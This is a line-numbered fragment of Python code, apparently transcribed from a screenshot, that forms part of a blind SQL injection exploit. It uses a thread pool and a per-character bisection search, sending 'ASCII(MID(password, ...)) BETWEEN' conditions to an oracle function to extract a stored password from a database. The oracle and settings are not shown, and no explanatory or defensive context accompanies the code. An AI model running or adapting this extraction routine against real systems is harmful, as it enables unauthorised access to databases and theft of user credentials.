 39 def bisection():
40     with Pool(N_THREADS) as p:
41         res = p.map(bisection_thread, range(1, PWD_LENGTH + 1))
42
43     password = ''.join(res)
44     sys.stdout.write(password)
45     return password, PWD_LENGTH * 7
46
47 # Dumps the char at index 'i'
48 # Sends 7 requests
49 def bisection_thread(i):
50     low = 0
51     high = 127
52
53     while low <= high:
54         mid = (low + high) // 2
55         if oracle("ASCII(MID(password, %d, 1)) BETWEEN %d AND %d" % (i, low, mid)):
56             high = mid - 1
57         else:
58             low = mid + 1
59
60     return chr(low)